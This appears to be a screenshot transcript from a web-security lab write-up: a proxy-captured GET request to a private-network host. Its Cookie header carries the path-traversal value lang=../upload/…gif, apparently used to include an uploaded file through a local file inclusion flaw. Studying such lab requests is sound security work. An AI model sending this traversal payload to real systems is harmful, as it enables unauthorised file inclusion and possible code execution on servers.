 Original request Edited request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 192.168.32.145
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.32.145/?page=upload
Connection: close
Cookie: PHPSESSID=rdnig36ata15gd12t3d73k33f4;lang=../upload/3208fd203ca8fdfa13bc98a4832c1396.gif
Upgrade-Insecure-Requests: 1